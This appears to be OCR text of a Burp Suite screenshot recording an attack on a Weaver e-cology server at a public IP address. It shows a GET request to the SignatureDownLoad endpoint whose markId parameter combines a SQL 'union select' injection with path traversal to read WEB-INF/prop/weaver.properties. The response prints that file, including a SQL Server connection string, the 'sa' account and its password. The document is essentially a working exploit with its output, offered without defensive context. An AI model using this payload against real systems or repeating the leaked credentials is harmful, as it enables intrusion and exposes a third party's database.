 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel
Target: http://119.3.145.139:8080 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /weaver/weaver.file.SignatureDownLoad?markId=0%20union%20select%20%27../ecology/WEB-INF/prop/weaver.properties%27
HTTP/1.1
2 Host: 119.3.145.139:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://119.3.145.139:8080/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Mon, 23 Jul 2012 09:53:12 GMT
11 If-None-Match: "AWSOTg8SdIo"
12
13
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 content-disposition: attachment; filename=markPicture.jpg
4 Content-Type: application/octet-stream
5 Connection: close
6 Date: Mon, 12 Dec 2022 13:43:13 GMT
7 Content-Length: 441
8
9 DriverClasses = com.microsoft.sqlserver.jdbc.SQLServerDriver
10
11 ecology.url = jdbc:sqlserver://127.0.0.1:1433;DatabaseName=ecology
12 ecology.user = sa
13 ecology.password = hust1999...
14 ecology.charset = ISO
15 ecology.maxconn = 300
16 ecology.minconn = 50
17 ecology.maxusecount = 6000
18 ecology.maxidletime = 600
19 ecology.maxalivetime = 10
20 ecology.checktime = 3600
21
22 ecology.isgoveproj = 0
23 LOG_FORMAT = yyyy.MM.dd'-'hh:mm:ss
24 DEBUG_MODE = false
25
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 6
Done
657 bytes | 50 millis